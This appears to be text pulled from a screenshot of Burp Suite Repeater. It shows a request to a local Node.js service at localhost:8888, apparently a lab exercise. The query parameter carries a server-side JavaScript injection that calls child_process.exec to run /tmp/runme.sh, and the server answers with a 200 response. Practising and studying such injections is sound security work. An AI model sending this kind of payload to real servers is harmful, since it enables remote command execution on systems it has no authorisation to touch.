 Applications Places burp-StartBurp Sun 01:33 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost:8888 ?
Request
Raw Params Headers Hex
GET /calc?sum=require('child_process').exec('/tmp/runme.sh') HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Date: Sun, 06 May 2018 05:31:40 GMT
Connection: close
Content-Length: 15
[object Object]
? < + > Type a search term 0 matches
Done 136 bytes | 10 millis